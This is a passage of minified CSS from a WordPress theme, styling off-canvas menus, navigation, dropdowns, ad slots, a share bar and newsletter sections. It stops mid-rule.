.menu-item:hover>a>.g1-link-toggle{visibility:visible;opacity:1;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);-webkit-transition:visibility 0s ease-in-out,opacity 375ms ease-in-out,-webkit-transform 375ms ease-in-out;-webkit-transition-delay:175ms,175ms,175ms;-moz-transition:visibility 0s ease-in-out 175ms,opacity 375ms ease-in-out 175ms,-moz-transform 375ms ease-in-out 175ms;-o-transition:visibility 0s ease-in-out 175ms,opacity 375ms ease-in-out 175ms,-o-transform 375ms ease-in-out 175ms;transition:visibility 0s ease-in-out 175ms,opacity 375ms ease-in-out 175ms,transform 375ms ease-in-out 175ms}html{height:100%;overflow-x:hidden;overflow-y:scroll}.g1-body-inner{position:relative;z-index:1;-webkit-transition:-webkit-transform .5s ease-in-out;-moz-transition:-moz-transform .5s ease-in-out;-o-transition:-o-transform .5s ease-in-out;transition:transform .5s ease-in-out}.g1-canvas-overlay{display:block;visibility:hidden;position:absolute;z-index:998;top:0;left:0;right:auto;width:100%;height:100%;cursor:pointer;-webkit-transition:visibility 0s ease-in-out,opacity .5s cubic-bezier(.735,.185,.41,1.245);-webkit-transition-delay:.5s,0s;-moz-transition:visibility 0s ease-in-out .5s,opacity .5s cubic-bezier(.735,.185,.41,1.245);-o-transition:visibility 0s ease-in-out .5s,opacity .5s cubic-bezier(.735,.185,.41,1.245);transition:visibility 0s ease-in-out .5s,opacity .5s cubic-bezier(.735,.185,.41,1.245);background-color:#000;opacity:0}.g1-canvas{visibility:hidden;position:absolute;top:0;z-index:0;left:0;right:auto;width:320px;max-width:100vw;height:100%;background-color:#fff;-webkit-transition:visibility 0s ease-in-out;-webkit-transition-delay:.5s;-moz-transition:visibility 0s ease-in-out .5s;-o-transition:visibility 0s ease-in-out .5s;transition:visibility 0s ease-in-out .5s}.g1-canvas>.g1-canvas-content{padding:48px 30px 30px;position:absolute;z-index:3;left:0;right:0;top:0;bottom:0;overflow-y:auto;-ms-overflow-style:none;-ms-overflow-style:-ms-autohiding-scrollbar}.g1-canvas-background{overflow:hidden;margin:0 auto;position:absolute;z-index:1;left:0;right:0;top:0;bottom:0}.g1-canvas-toggle{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;width:44px;height:28px;margin-left:-22px;position:absolute;z-index:4;left:50%;right:auto;top:10px;line-height:26px;text-align:center;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;color:#000;-webkit-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,opacity 375ms ease-in-out;-moz-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,opacity 375ms ease-in-out;-o-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,opacity 375ms ease-in-out;transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,opacity 375ms ease-in-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.g1-canvas-toggle:hover{opacity:.666}.g1-canvas-toggle:before{display:inline-block;position:absolute;left:0;right:auto;top:50%;width:100%;margin-top:-.5em;font-size:24px;line-height:1;font-family:bimber,sans-serif;font-weight:400;content:"\e01b"}html.g1-off-global{overflow:hidden}html.g1-off-global body{height:100%;overflow:hidden}html.g1-off-global .g1-body-inner{-webkit-transform:translate(320px,0);-moz-transform:translate(320px,0);-ms-transform:translate(320px,0);-o-transform:translate(320px,0);transform:translate(320px,0)}html.g1-off-global .g1-canvas{visibility:visible;-webkit-overflow-scrolling:touch;-webkit-transition:visibility 0s ease-in-out;-moz-transition:visibility 0s ease-in-out;-o-transition:visibility 0s ease-in-out;transition:visibility 0s ease-in-out}html.g1-off-global .g1-canvas-overlay{display:block;visibility:visible;opacity:.666;-webkit-transition:visibility .5s ease-in-out,opacity .5s cubic-bezier(.735,.185,.41,1.245);-moz-transition:visibility .5s ease-in-out,opacity .5s cubic-bezier(.735,.185,.41,1.245);-o-transition:visibility .5s ease-in-out,opacity .5s cubic-bezier(.735,.185,.41,1.245);transition:visibility .5s ease-in-out,opacity .5s cubic-bezier(.735,.185,.41,1.245)}.g1-canvas .g1-quick-nav{margin-bottom:1.5rem}.g1-canvas-snax{padding:10px 30px;border-width:1px 0 0;margin:0 -30px;border-style:solid;border-color:#e6e6e6}.g1-socials-item-tooltip{display:none!important}.g1-socials-item-link{color:inherit}.g1-menu-v .menu-item a{display:block;position:relative}.g1-menu-v .menu-item a:after{position:absolute;right:0;left:auto}.g1-primary-nav{margin-bottom:1.5rem}.g1-primary-nav-menu{margin:0;list-style:none}.g1-primary-nav-menu>.menu-item{display:block;font-size:1rem;text-align:left}.g1-primary-nav-menu>.menu-item>a{display:block;padding:4px 0;font-size:14px;line-height:1;font-family:Poppins,Roboto,sans-serif;font-weight:700;text-transform:uppercase;letter-spacing:normal}.g1-primary-nav-menu>.menu-item>a>strong{position:relative;top:.0833em;font-size:1.5em;line-height:.01em;font-family:inherit;font-weight:inherit;letter-spacing:-.05em}.g1-primary-nav-menu>.menu-item-object-post_tag>a{text-transform:none!important;font-weight:400!important}.g1-primary-nav-menu>.menu-item-object-post_tag>a:before{font-weight:700;content:"#"}.g1-secondary-nav{margin-bottom:1.5rem;z-index:0}.g1-secondary-nav-menu{margin:0;list-style:none}.g1-secondary-nav-menu>.menu-item{display:block;font-size:1rem;text-align:left}.g1-secondary-nav-menu>.menu-item>a{display:block;padding:6px 0;font-size:13px;line-height:14px;font-family:Poppins,Roboto,sans-serif;font-weight:400}.g1-quick-nav{clear:both}.g1-quick-nav-menu{display:-ms-flexbox;display:-webkit-flex;display:flex;margin:0;list-style:none;text-align:center}.g1-quick-nav-menu>.menu-item{display:inline-block;margin:6px 0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.g1-quick-nav-menu>.menu-item>a{display:block;padding:0 5px;text-transform:uppercase;font-size:11px;line-height:1.125;font-family:Poppins,Roboto,sans-serif;font-weight:700}.g1-quick-nav-short .menu-item .entry-flag{width:1em;height:1em;margin-bottom:.2em;font-size:18px;line-height:1;border-color:transparent;background-color:transparent;color:currentColor}.g1-quick-nav-short .menu-item .entry-flag:before{font-size:inherit;opacity:.25;-webkit-transition:opacity 375ms ease-in-out;-moz-transition:opacity 375ms ease-in-out;-o-transition:opacity 375ms ease-in-out;transition:opacity 375ms ease-in-out}.g1-quick-nav-short .current-menu-item .entry-flag:before,.g1-quick-nav-short .menu-item:hover .entry-flag:before{opacity:.99}.g1-quick-nav-long .g1-quick-nav-menu{-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (min-width:1025px){.g1-quick-nav{display:block;clear:none;float:right;margin-top:15px;margin-bottom:15px;padding-top:0;padding-bottom:0}.g1-quick-nav .g1-quick-nav-menu{display:block}.g1-quick-nav .g1-quick-nav-menu>.menu-item>a{padding:0 10px;font-size:16px}.g1-quick-nav-short .menu-item .entry-flag{font-size:32px}}.g1-quick-nav-without-labels .g1-quick-nav-menu>.menu-item>a{font-size:0}.g1-quick-nav-without-labels .menu-item>a .entry-flag,.g1-quick-nav-without-labels .menu-item>a .wyr-reaction-icon{margin-top:0;margin-bottom:0}.g1-quick-nav-tabs{float:none;margin-top:0;margin-bottom:30px}.g1-quick-nav-tabs .g1-quick-nav-menu{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;font-size:0}.g1-quick-nav-tabs .menu-item{margin:0!important;font-size:1rem}.g1-quick-nav-tabs .menu-item>a{padding:10px 10px!important}.g1-quick-nav-tabs .menu-item>a .entry-flag{display:none}.g1-quick-nav-tabs .current-menu-item>a .entry-flag{display:block}.g1-hb-row .g1-quick-nav-top{margin-top:0!important;margin-bottom:0!important}.g1-hb-row .g1-quick-nav-top .menu-item{margin:0}.g1-hb-row .g1-quick-nav-top .menu-item>a{font-size:13px;line-height:15px;font-family:inherit;font-weight:inherit;text-transform:none}.g1-hb-row .g1-quick-nav-top .menu-item .entry-flag{height:20px;width:20px;margin:7px auto;line-height:20px;border-color:transparent;background-color:transparent;color:inherit}.g1-hb-row .g1-quick-nav-top .menu-item .entry-flag:before{font-size:20px;color:inherit}.g1-quick-nav-small-icons{clear:both;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.g1-quick-nav-small-icons .g1-quick-nav-menu>.menu-item{margin:0;-webkit-flex:1 0 0%;-ms-flex:1 0 0%;flex:1 0 0%}.g1-quick-nav-small-icons .g1-quick-nav-menu>.menu-item>a{display:block;padding:5px 5px;text-transform:none;font-size:13px;line-height:14px;font-family:Roboto,sans-serif;font-weight:400;color:inherit}.g1-quick-nav-small-icons .g1-quick-nav-menu>.menu-item>a:before{display:block;margin-bottom:.1em;font:17px/1 bimber;opacity:.666;-webkit-transition:opacity 375ms ease-in-out;-moz-transition:opacity 375ms ease-in-out;-o-transition:opacity 375ms ease-in-out;transition:opacity 375ms ease-in-out}.g1-quick-nav-small-icons .g1-quick-nav-menu>.current-menu-item>a:before,.g1-quick-nav-small-icons .g1-quick-nav-menu>.menu-item:hover>a:before{opacity:1}.g1-quick-nav-small-icons .menu-item-type-g1-latest>a:before{position:relative;top:-1px;content:"\e017"}.g1-quick-nav-small-icons .menu-item-type-g1-popular>a:before{position:relative;top:-2px;content:"\e015"}.g1-quick-nav-small-icons .menu-item-type-g1-hot>a:before{content:"\e01c"}.g1-quick-nav-small-icons .menu-item-type-g1-trending>a:before{content:"\e030"}@media only screen and (min-width:1024px){.g1-quick-nav-small-icons{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center;clear:none;float:left;margin-left:-10px;margin-top:0;margin-bottom:0}.g1-quick-nav-small-icons .g1-quick-nav-menu{display:block}.g1-quick-nav-small-icons .g1-quick-nav-menu>.menu-item>a{padding:9px 10px;font-size:14px}.g1-quick-nav-small-icons .g1-quick-nav-menu>.menu-item>a:before{display:inline-block;margin-right:.5em;margin-bottom:0;font-size:18px;line-height:1px;vertical-align:middle}}.g1-preheader-bunchy .g1-quick-nav{clear:both}.g1-preheader-bunchy .g1-quick-nav-menu>.menu-item{margin:0;-webkit-flex:1 0 0%;-ms-flex:1 0 0%;flex:1 0 0%}.g1-preheader-bunchy .g1-quick-nav-menu>.menu-item>a{display:block;padding:5px 5px;text-transform:none;font-size:13px;line-height:14px;font-family:Roboto,sans-serif;font-weight:400;color:inherit}.g1-preheader-bunchy .g1-quick-nav-menu>.menu-item>a:before{display:block;margin-bottom:.1em;font:17px/1 bimber;opacity:.666;-webkit-transition:opacity 375ms ease-in-out;-moz-transition:opacity 375ms ease-in-out;-o-transition:opacity 375ms ease-in-out;transition:opacity 375ms ease-in-out}.g1-preheader-bunchy .g1-quick-nav-menu>.current-menu-item>a:before,.g1-preheader-bunchy .g1-quick-nav-menu>.menu-item:hover>a:before{opacity:1}.g1-preheader-bunchy .menu-item-type-g1-latest>a:before{position:relative;top:-1px;content:"\e017"}.g1-preheader-bunchy .menu-item-type-g1-popular>a:before{position:relative;top:-2px;content:"\e015"}.g1-preheader-bunchy .menu-item-type-g1-hot>a:before{content:"\e01c"}.g1-preheader-bunchy .menu-item-type-g1-trending>a:before{content:"\e030"}@media only screen and (min-width:1025px){.g1-preheader-bunchy .g1-quick-nav{display:block;clear:none;float:left;margin-left:-10px;margin-top:0;margin-bottom:0}.g1-preheader-bunchy .g1-quick-nav .g1-quick-nav-menu{display:block}.g1-preheader-bunchy .g1-quick-nav .g1-quick-nav-menu>.menu-item>a{padding:9px 10px;font-size:14px}.g1-preheader-bunchy .g1-quick-nav .g1-quick-nav-menu>.menu-item>a:before{display:inline-block;margin-right:.5em;margin-bottom:0;font-size:18px;line-height:1px;vertical-align:middle}}.g1-footer-nav{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-bottom:15px}.g1-footer-nav:after{display:table;clear:both;content:""}.g1-footer-nav>ul{margin:0 -10px;list-style:none}.g1-footer-nav>ul>.menu-item{display:inline-block}.g1-footer-nav a{display:block;padding:0 10px;color:inherit}.g1-drop{display:block;margin-bottom:1.5rem}.g1-drop-toggle{display:none;position:relative;-webkit-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,opacity 375ms ease-in-out;-moz-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,opacity 375ms ease-in-out;-o-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,opacity 375ms ease-in-out;transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,opacity 375ms ease-in-out}.g1-drop-icon .g1-drop-toggle-text{display:none}.g1-drop-toggle-icon{display:inline-block;width:30px;font-size:32px;line-height:50px;font-family:bimber;font-style:normal;text-align:center;vertical-align:middle}.g1-drop-toggle-icon:before{display:block}.g1-drop-toggle-text{display:inline-block;font-size:10px;font-family:Poppins,Roboto,sans-serif;font-weight:700;text-transform:uppercase;letter-spacing:.1em;vertical-align:middle}.g1-drop-toggle-badge{display:inline-block;visibility:visible;min-width:1em;padding:0 .25em;position:absolute;right:-.75em;left:auto;top:-.375em;text-align:center;font-size:12px;line-height:1.5;font-weight:300;z-index:2;-webkit-border-radius:.75em;-moz-border-radius:.75em;-ms-border-radius:.75em;-o-border-radius:.75em;border-radius:.75em}.g1-drop-toggle-badge-hidden{visibility:hidden}.g1-drop-toggle-arrow{display:none;position:absolute;z-index:99;left:50%;right:auto;bottom:0;width:0;height:0;margin-left:-6px;border-width:6px;border-style:solid;border-color:transparent transparent currentColor transparent;content:""}.g1-drop-toggle:last-child>.g1-drop-toggle-arrow{display:none!important}.g1-drop-icon .g1-drop-toggle-text,.g1-drop-text .g1-drop-toggle-icon{display:none}.g1-drop-content{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.g1-dropable .g1-drop{display:inline-block;margin-left:10px;vertical-align:top}.g1-dropable .g1-drop-toggle{display:inline-block}.g1-dropable .g1-drop-content{display:none;position:absolute;z-index:1;left:0;right:0;background-color:#fff;-webkit-box-shadow:0 15px 45px 15px rgba(0,0,0,.07);-moz-box-shadow:0 15px 45px 15px rgba(0,0,0,.07);box-shadow:0 15px 45px 15px rgba(0,0,0,.07)}.g1-dropable .g1-drop-expanded .g1-drop-content,.g1-hoverable .g1-dropable .g1-drop:hover .g1-drop-content{display:block}@media only screen and (min-width:1025px){.g1-dropable .g1-drop{position:relative}.g1-dropable .g1-drop-content{width:320px;left:0;right:auto;top:100%}.g1-dropable .g1-drop-before .g1-drop-content{right:0;left:auto}}.g1-drop-s .g1-drop-toggle-icon{font-size:16px;line-height:32px}.g1-drop-m .g1-drop-toggle-icon{font-size:24px;line-height:40px}.g1-drop-the-user .g1-drop-toggle-icon{position:relative}.g1-drop-the-user .g1-drop-toggle-icon:before{content:"\e013"}body.logged-in .g1-drop-the-user .g1-drop-toggle-icon:before{visibility:hidden}.g1-drop-the-user .g1-drop-toggle-icon .avatar{position:absolute;z-index:2;left:0;right:auto;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.g1-drop-the-search .g1-drop-toggle-icon:before{content:"\e016"}.g1-drop-the-socials .g1-drop-toggle-icon:before{content:"\e011"}.g1-drop-the-newsletter .g1-drop-toggle-icon:before{content:"\e012"}.g1-drop-the-wpml>.g1-drop-content{left:50%;right:auto;width:180px;padding:6px;margin-left:-90px}.g1-dropable .g1-drop-the-socials{position:relative}.g1-dropable .g1-drop-the-socials>.g1-drop-content{left:50%;right:auto;width:60px;padding:6px;margin-left:-30px}.g1-dropable .g1-drop-the-socials .g1-socials-items{margin:0}.g1-dropable .g1-drop-the-search .search-form{margin:20px 30px}.g1-dropable .g1-drop-the-search .g1-searches>ul{margin-left:30px;margin-right:30px}.g1-dropable .g1-drop-the-search .g1-searches>.no-results{margin-left:30px;margin-right:30px;text-align:center}.g1-dropable .g1-drop-the-search .g1-searches .g1-searches-all-results{padding:8px 30px;margin:0;border-width:1px 0 0;border-style:solid;border-color:#e6e6e6}.g1-dropable .g1-drop-the-cart{margin-left:20px}.g1-dropable .g1-drop-the-cart .product_list_widget{margin:0}.g1-dropable .g1-drop-the-cart>.g1-drop-content{padding:15px}.g1-dropable .g1-drop-the-newsletter>.g1-drop-content{padding:30px 30px 0}.g1-dropable .g1-drop-the-newsletter .g1-newsletter-privacy{text-align:center}.g1-dropable .g1-drop>.g1-drop-content,.g1-dropable .g1-drop>.g1-drop-toggle>.g1-drop-toggle-arrow{display:block;visibility:hidden;opacity:0;-webkit-transform:translate(0,20px);-moz-transform:translate(0,20px);-ms-transform:translate(0,20px);-o-transform:translate(0,20px);transform:translate(0,20px);-webkit-transition:visibility 0s,opacity 375ms ease-in-out,-webkit-transform 375ms ease-in-out;-webkit-transition-delay:.55s,175ms,175ms;-moz-transition:visibility 0s .55s,opacity 375ms ease-in-out 175ms,-moz-transform 375ms ease-in-out 175ms;-o-transition:visibility 0s .55s,opacity 375ms ease-in-out 175ms,-o-transform 375ms ease-in-out 175ms;transition:visibility 0s .55s,opacity 375ms ease-in-out 175ms,transform 375ms ease-in-out 175ms;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden}.g1-dropable .g1-drop-expanded>.g1-drop-content,.g1-dropable .g1-drop-expanded>.g1-drop-toggle>.g1-drop-toggle-arrow,.g1-hoverable .g1-dropable .g1-drop:hover>.g1-drop-content,.g1-hoverable .g1-dropable .g1-drop:hover>.g1-drop-toggle>.g1-drop-toggle-arrow{visibility:visible;opacity:1;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);-webkit-transition:visibility 0s ease-in-out,opacity 375ms ease-in-out,-webkit-transform 375ms ease-in-out;-webkit-transition-delay:175ms,175ms,175ms;-moz-transition:visibility 0s ease-in-out 175ms,opacity 375ms ease-in-out 175ms,-moz-transform 375ms ease-in-out 175ms;-o-transition:visibility 0s ease-in-out 175ms,opacity 375ms ease-in-out 175ms,-o-transform 375ms ease-in-out 175ms;transition:visibility 0s ease-in-out 175ms,opacity 375ms ease-in-out 175ms,transform 375ms ease-in-out 175ms}@keyframes g1-drop-toggle-badge-jump{0%{transform:translate(0,0)}25%{transform:translate(0,-12px)}50%{transform:translate(0,0)}75%{transform:translate(0,-6px)}100%{transform:translate(0,0)}}.g1-drop-toggle-badge-animate{animation:g1-drop-toggle-badge-jump 666ms ease-in-out forwards}.adsbygoogle{color:inherit;background:0 0}.g1-advertisement{margin-top:3rem;margin-bottom:3rem}.g1-advertisement img{display:block;margin-left:auto;margin-right:auto}.g1-advertisement .adace-align-left img{margin-left:0}.g1-advertisement .adace-align-left ins{margin-left:auto;margin-right:0}.g1-advertisement .adace-align-right img{margin-right:0}.g1-advertisement .adace-align-right ins{margin-left:0;margin-right:auto}.g1-advertisement .adace-align-center ins{margin:0 auto}.g1-advertisement .g1-fluid-wrapper{margin:0 auto}.adace-align-center ins{margin:0 auto}.g1-advertisement-before-header-theme-area{margin-top:0;margin-bottom:0}.g1-advertisement-before-header-theme-area>.g1-row-background{background-color:#252525!important}.g1-advertisement-before-header-theme-area .adace-slot div{padding:10px 0}.g1-advertisement-before-content-theme-area{margin-top:0;margin-bottom:0;padding-top:10px;padding-bottom:10px;border-width:0 0 1px 0;border-style:solid;border-color:#e6e6e6}.g1-advertisement-after-featured-content{width:100%;max-width:1152px;padding:10px 0;margin:20px auto 0}.g1-advertisement-inside-list{margin-top:0;margin-bottom:30px}.g1-advertisement-inside-grid,.g1-advertisement-inside-stream{margin-top:0;margin-bottom:10px}.g1-advertisement-left-stream,.g1-advertisement-right-stream{margin-top:0;margin-bottom:30px}.widget .g1-advertisement{margin-top:0;margin-bottom:0}@media only screen and (min-width:801px){.g1-advertisement-inside-grid,.g1-advertisement-inside-stream{margin-bottom:20px}}@media only screen and (min-width:1025px){.g1-advertisement-inside-grid,.g1-advertisement-inside-stream{margin-bottom:30px}}.adace-sponsor{margin-bottom:0;margin-top:15px}.g1-featured-row+.g1-advertisement{margin-top:-10px}@media only screen and (min-width:1025px){.entry-content .adace-slot-wrapper{margin-left:-48px!important;margin-right:-48px!important;margin-bottom:1.5rem}.entry-content .adace-slot-wrapper img{max-width:none;height:auto}.entry-content .adace-slot-wrapper.adace-align-left-wrap{margin-left:10px!important;margin-right:10px!important;position:relative;left:-48px}.entry-content .adace-slot-wrapper.adace-align-right-wrap{margin-left:10px!important;margin-right:10px!important;position:relative;right:-48px}}.adace-adi-buttons{max-width:200px;margin:0 auto}.adace-adi-buttons .adace-adi-disable-button{display:block;margin-bottom:-10px}.adace-adi-buttons .adace-adi-refresh-button{margin-bottom:20px;display:block}.adace-adi-popup-wrapper{visibility:hidden;display:flex;opacity:0;-webkit-transition:visibility 0s,opacity 375ms ease-in-out,-webkit-transform 375ms ease-in-out;-webkit-transition-delay:375ms,0s,0s;-moz-transition:visibility 0s 375ms,opacity 375ms ease-in-out,-moz-transform 375ms ease-in-out;-o-transition:visibility 0s 375ms,opacity 375ms ease-in-out,-o-transform 375ms ease-in-out;transition:visibility 0s 375ms,opacity 375ms ease-in-out,transform 375ms ease-in-out}.adace-adi-popup{visibility:hidden;opacity:0;-webkit-transform:scale(.85);-moz-transform:scale(.85);-ms-transform:scale(.85);-o-transform:scale(.85);transform:scale(.85);-webkit-transition:visibility 0s,opacity 375ms ease-in-out,-webkit-transform 375ms ease-in-out;-webkit-transition-delay:375ms,0s,0s;-moz-transition:visibility 0s 375ms,opacity 375ms ease-in-out,-moz-transform 375ms ease-in-out;-o-transition:visibility 0s 375ms,opacity 375ms ease-in-out,-o-transform 375ms ease-in-out;transition:visibility 0s 375ms,opacity 375ms ease-in-out,transform 375ms ease-in-out}.adace-adi-popup-visible .adace-adi-popup-wrapper{visibility:visible;opacity:1;-webkit-transition:visibility 0s,opacity 375ms ease-in-out,-webkit-transform 375ms ease-in-out;-moz-transition:visibility 0s,opacity 375ms ease-in-out,-moz-transform 375ms ease-in-out;-o-transition:visibility 0s,opacity 375ms ease-in-out,-o-transform 375ms ease-in-out;transition:visibility 0s,opacity 375ms ease-in-out,transform 375ms ease-in-out}.adace-adi-popup-visible .adace-adi-popup{visibility:visible;opacity:1;-webkit-transition:visibility 0s,opacity 375ms ease-in-out,-webkit-transform 375ms ease-in-out;-moz-transition:visibility 0s,opacity 375ms ease-in-out,-moz-transform 375ms ease-in-out;-o-transition:visibility 0s,opacity 375ms ease-in-out,-o-transform 375ms ease-in-out;transition:visibility 0s,opacity 375ms ease-in-out,transform 375ms ease-in-out;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.adace-adi-close:before{border-color:#f2f2f2;background-color:#f2f2f2;color:#000;-webkit-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out;-moz-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out;-o-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out;transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out}.adace-adi-close:hover:before{border-color:#1a1a1a;background-color:#1a1a1a;color:#fff}.shoppable-image-pin .pin-name{color:#000}.shoppable-image-pin .g1-button-simple{border-color:#000;color:#000}.g1-sharebar{position:fixed;z-index:99;top:auto;bottom:0;left:0;right:0;-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);-moz-box-shadow:0 0 10px rgba(0,0,0,.2);box-shadow:0 0 10px rgba(0,0,0,.2)}.g1-sharebar>div.g1-row-background{background:#fff}.g1-sharebar .mashsb-main{max-width:none;border-top-width:0}@media only screen and (max-width:800px){.g1-sharebar>.g1-row-inner{max-width:100%}.g1-sharebar>.g1-row-inner>.g1-column{padding:0}.g1-sharebar .mashsb-container{padding:0;border-width:0}.g1-sharebar .mashsb-count{margin:0;padding:5px 10px}.g1-sharebar .mashsb-buttons{margin:0}.g1-sharebar .mashsb-buttons .onoffswitch,.g1-sharebar .mashsb-buttons .onoffswitch2,.g1-sharebar .mashsb-buttons a{margin:0;border-radius:0}}@media only screen and (min-width:801px){.g1-sharebar{top:0;bottom:auto}body.admin-bar .g1-sharebar{top:46px}.g1-sharebar .mashsb-container{padding-top:6px;padding-bottom:6px}.g1-sharebar-on{display:block}.g1-sharebar-off{display:none}.cssanimations .g1-sharebar{display:block;-webkit-transition:visibility 0s,opacity 375ms ease-in-out,-webkit-transform 375ms ease-in-out;-moz-transition:visibility 0s,opacity 375ms ease-in-out,-moz-transform 375ms ease-in-out;-o-transition:visibility 0s,opacity 375ms ease-in-out,-o-transform 375ms ease-in-out;transition:visibility 0s,opacity 375ms ease-in-out,transform 375ms ease-in-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden}.cssanimations .g1-sharebar-off{visibility:hidden;-webkit-transform:translate(0,-100%);-moz-transform:translate(0,-100%);-ms-transform:translate(0,-100%);-o-transform:translate(0,-100%);transform:translate(0,-100%);-webkit-transition:visibility 0s,opacity 375ms ease-in-out,-webkit-transform 375ms ease-in-out;-webkit-transition-delay:375ms,0s,0s;-moz-transition:visibility 0s 375ms,opacity 375ms ease-in-out,-moz-transform 375ms ease-in-out;-o-transition:visibility 0s 375ms,opacity 375ms ease-in-out,-o-transform 375ms ease-in-out;transition:visibility 0s 375ms,opacity 375ms ease-in-out,transform 375ms ease-in-out}.cssanimations .g1-sharebar-on{visibility:visible;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}}.g1-sharebar .mashsb-count{color:inherit}.g1-sharebar .mashpv .count,.g1-sharebar .mashsbcount{font-size:24px;line-height:1}.g1-sharebar .mashsb-sharetext{display:block}.g1-404-icon{display:table;margin:0 auto .2em;font-size:64px;line-height:1;font-family:bimber;font-style:normal;opacity:.2}.g1-404-search .g1-404-icon:before{content:"\e016"}.g1-404-report .g1-404-icon:before{content:"\e012"}.g1-404-back .g1-404-icon:before{content:"\e019"}.g1-section{position:relative;display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.g1-section [type=email],.g1-section [type=text]{border-color:transparent}.g1-section-background{background:#fff}.g1-dark-background{background:#1a1a1a}.g1-dark-background .g1-section-background{background:#1a1a1a}.g1-dark-background-tone{background:#262626}.g1-section-icon{position:absolute;display:block;background-color:#fff}.g1-section-icon:before{position:absolute;display:block;top:50%;left:50%;color:#000;font-family:bimber!important;font-size:32px;line-height:32px;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.g1-section-icon:after{content:'';position:absolute;display:block;width:0;height:0}.g1-section-body{position:relative;display:block;margin-bottom:20px}.g1-section-img{position:relative;display:block;margin-bottom:20px}.g1-section-img img{max-width:80px;-webkit-border-radius:128px;-moz-border-radius:128px;-ms-border-radius:128px;-o-border-radius:128px;border-radius:128px}.g1-section-label{display:block;margin-bottom:2px;text-align:center}.g1-section-title{display:block;margin-bottom:0;text-align:center}.g1-section-title a{color:inherit}@media only screen and (min-width:901px){.g1-section-label{text-align:left}.g1-section-title{text-align:left}}.g1-section-btn-wrap{position:relative;display:block;text-align:center}.g1-section-btn{position:relative;display:inline-block}.g1-section-newsletter{margin:20px 0;padding:90px 40px 20px 40px}.g1-section-newsletter .g1-section-body{position:relative;display:block;margin-bottom:20px;margin-top:40px;text-align:center}.g1-section-newsletter .g1-section-body .g1-alpha+.g1-delta,.g1-section-newsletter .g1-section-body .g1-mega+.g1-delta{margin-top:0}.g1-section-newsletter .g1-section-form-wrap{position:relative;display:block;text-align:center}.g1-section-newsletter .g1-section-form-wrap.g1-newsletter-section-standard{min-width:auto}.g1-section-newsletter .g1-section-form-wrap.g1-newsletter-section-standard p{margin-bottom:0}.g1-section-newsletter .g1-section-form-wrap.g1-newsletter-section-large{margin:0 auto;max-width:560px;min-width:auto}.g1-section-newsletter form{position:relative}.g1-section-newsletter form .mc4wp-form-fields{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column}.g1-section-newsletter form .mc4wp-form-fields [type=email],.g1-section-newsletter form .mc4wp-form-fields [type=text]{text-align:left}.g1-section-newsletter form .mc4wp-form-fields p:first-child{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.g1-section-newsletter.g1-section-large{padding:10px 0}.g1-section-newsletter.g1-section-large .g1-section-icon{display:none}.g1-section-newsletter.g1-section-large .g1-section-body{display:block;float:none;text-align:center}.g1-section-newsletter.g1-section-large .g1-section-title{text-align:center}.g1-section-newsletter.g1-section-large .g1-section-form-wrap{display:block;margin-top:20px;float:none;text-align:center}.g1-section-newsletter.g1-section-large .g1-newsletter-privacy{text-align:center;margin-top:10px}@media only screen and (min-width:901px){.g1-section-newsletter{padding:20px 40px 20px 120px}.g1-section-newsletter .g1-section-icon{top:50%;width:80px;height:60px;margin-top:-30px;left:0;margin-left:0}.g1-section-newsletter .g1-section-icon:after{bottom:0;right:-10px;border-width:30px 0 30px 10px;border-color:transparent transparent transparent #fff}.g1-section-newsletter .g1-section-body{float:left;margin-bottom:20px;text-align:left}.g1-section-newsletter .g1-section-form-wrap{float:right}.g1-section-newsletter form{position:relative}.g1-section-newsletter form 